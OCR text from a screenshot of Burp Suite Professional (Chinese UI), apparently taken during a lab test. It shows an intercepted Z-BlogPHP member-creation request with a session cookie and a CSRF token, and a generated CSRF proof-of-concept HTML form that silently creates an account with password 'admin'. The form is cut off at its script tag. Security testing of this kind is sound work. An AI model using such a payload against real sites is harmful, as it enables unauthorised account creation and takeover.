 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.10.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 Intruder 重放器 代理 Collaborator Sequencer 解码工具 对比工具 日志 扩展 学习 xia Liao 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 匹配与替换 代理设置
拦截开启 放行 丢弃
2:80 打开内嵌浏览器
时间 类型 方向 方法 URL 状态码 长度
10:59:48 8 Ju... HTTP → 请求 POST http://192.168.138.132/zblog/zb
11:00:34 8 Ju... HTTP → 请求 POST https://ads.mozilla.org/v1/ads
11:00:40 8 Ju... HTTP → 请求 GET https://firefox.settings.services.m
请求
美化 Raw Hex
1 POST /zblog/zb_system/cmd.php?act=MemberPst&csrfToken=e1e3f1432034a392e885d396ab61a9c3 HTT
2 Host: 192.168.138.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 144
9 Origin: http://192.168.138.132
10 Connection: keep-alive
11 Referer: http://192.168.138.132/zblog/zb_system/admin/member_edit.php?act=MemberNew
12 Cookie: timezone=8; username=admin; token=20c713ce3033b737f6e8400d9298ff4fa97cda32ce93556b
%7B%22chkadmin%22%3A1%2C%22chkarticle%22%3A1%2C%22levelname%22%3A%22%5Cu7ba1%5Cu7406%5Cu54
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ID=0&Level=6&Status=0&Name=%E8%AE%BF%E5%AE%A2&Password=admin&PasswordRe=admin&Alias=admin&
Search 0高亮
CSRF PoC生成器
请求: http://192.168.138.132 选项
美化 Raw Hex \n
1 POST /zblog/zb_system/cmd.php?act=MemberPst&csrfToken=
e1e3f1432034a392e885d396ab61a9c3 HTTP/1.1
2 Host: 192.168.138.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:139.0) Gecko/20100101 Firefox/139.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
5 Accept-Language:
Search 0高亮
Inspec
请求属性
请求查询
请求主体
请求coo
请求头
CSRF技术:
从请求功能中自动选择
URL编码表单
多部分表单(Multipart form)
纯文本表格
跨域XHR（仅限最新浏览器）
包含自动提交脚本
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.138.132/zblog/zb_system/cmd.php?act=MemberPst&csrfToken=e1e3f1432034a392e885d39
5 <input type="hidden" name="ID" value="0" />
6 <input type="hidden" name="Level" value="6" />
7 <input type="hidden" name="Status" value="0" />
8 <input type="hidden" name="Name" value="  &#174;&#191;  &#174;&#162;" />
9 <input type="hidden" name="Password" value="admin" />
10 <input type="hidden" name="PasswordRe" value="admin" />
11 <input type="hidden" name="Alias" value="admin" />
12 <input type="hidden" name="Email" value="admin&#64;qsds&#46;com" />
13 <input type="hidden" name="HomePage" value="" />
14 <input type="hidden" name="Intro" value="" />
15 <input type="hidden" name="Template" value="index" />
16 <input type="submit" value="Submit request" />
17 </form>
18 <script>
Search 0高亮
重新生成 用浏览器测试 复制HTML 关闭
2
数 2
数 11
s 5
13
Inspector
Notes
Event log (1) All issues (10) 内存: 190.3MB